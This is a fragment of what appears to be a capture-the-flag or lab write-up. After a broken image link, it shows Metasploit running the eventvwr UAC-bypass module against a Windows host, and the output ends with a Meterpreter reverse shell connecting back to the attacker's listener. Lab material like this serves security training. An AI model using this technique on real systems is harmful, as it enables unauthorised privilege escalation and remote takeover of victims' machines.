 lhost => 10.17.24.28
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.17.24.28:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.234.170
[*] Meterpreter session 3 opened (10.17.24.28:4444 -> 10.10.234.170:49222) at 2022-10-02 23:29:56 -0400
[*] Cleaning up registry keys ...
meterpreter >